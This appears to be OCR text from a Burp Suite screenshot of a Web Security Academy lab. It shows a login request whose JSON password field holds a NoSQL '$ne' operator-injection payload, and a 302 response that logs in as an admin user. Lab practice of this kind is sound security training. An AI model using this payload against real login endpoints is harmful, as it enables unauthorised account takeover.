 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /login HTTP/2
2 Host: 0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
3 Cookie: session=bKgD31zBZAh85tBPpmg1dZHEufbXoicP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 61
11 Origin: https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"adminhcijsjg3",
"password":{
19 "$ne":""
20 }
21 }
1 HTTP/2 302 Found
2 Location: /my-account?id=adminhcijsjg3
3 Set-Cookie: session=uS3AdzsGezNtBD3pwYhngtbfFQcnueCd;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7